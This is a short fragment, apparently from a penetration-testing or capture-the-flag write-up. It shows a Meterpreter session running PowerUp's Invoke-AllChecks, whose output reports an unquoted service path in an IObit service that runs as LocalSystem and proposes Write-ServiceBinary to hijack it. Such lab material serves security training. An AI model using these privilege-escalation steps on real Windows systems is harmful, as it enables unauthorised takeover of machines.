 meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths